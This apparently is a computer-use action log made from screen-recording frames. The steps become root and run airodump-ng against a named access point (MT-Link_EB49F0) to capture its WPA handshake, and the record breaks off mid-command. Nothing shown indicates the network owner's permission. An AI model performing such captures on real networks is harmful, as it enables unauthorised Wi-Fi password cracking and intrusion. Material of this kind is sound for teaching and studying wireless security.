
- List the wireless interfaces with iwconfig and become root with sudo su
text(iwc)

key(Return)

text(sudo su)

- Run an airodump-ng scan of nearby networks, then stop it
text(airodump-ng wlan1 -c 8 --bssid 50:0F:F5:EB:49:F1)

key(Return)

key(ctrl+c)

- Start composing the targeted airodump-ng scan on wlan0mon with the --bssid filter
text(airodump-ng -)

text(wlan0mon)

text(--bssid)

- Scan MT-Link_EB49F0 (50:0F:F5:EB:49:F1) on channel 9, create the handshake folder with mkdir, and clear the screen
text(airodump-ng wlan0mon --bssid 50:0F:F5:EB:49:F1 -c 9)

text(mkdif)

text(clear)

- Prepare the airodump-ng capture of 50:0F:F5:EB:49:F1 on channel 9 writing to handshake/
text(airodump-ng wlan0mon --bssid 50:0F:F5:EB:49:F1 -c 9 -w)
